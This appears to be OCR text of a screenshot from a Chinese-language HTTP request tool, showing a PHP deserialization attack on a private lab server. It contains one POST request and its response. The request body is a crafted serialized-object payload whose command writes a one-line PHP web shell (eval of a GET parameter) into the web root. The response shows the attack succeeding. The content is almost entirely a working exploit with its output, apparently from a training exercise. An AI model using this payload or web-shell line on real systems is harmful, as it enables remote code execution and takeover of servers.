 发送请求 强制 HTTPS 历史 爆破示例 ? 分享 导出
Request 数据包扫描 美化 热加载 构造请求 Responses 39bytes / 1ms 美化 渲染 编码
1 POST /php7.4/ser.php HTTP/1.1
2 Host ? : 172.16.100.100
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
10 Content-Type: application/x-www-form-urlencoded
11
12 name=O:4:"User":2:{s:8:"username";s:4:"test";s:7:"isAdmin";O:8:"ReadFile":1:{s:6:"secret";
O:5:"pwned":1:{s:7:"command";s:66:"echo '<?php @eval($_GET['cmd']); ?>' > /var/www/html/
php7.4/a.php ";}}}
13
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.2
3 Date: Fri, 11 Oct 2024 04:50:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 39
8
9 test is an admin
10 Password is xxxxxxxxx
11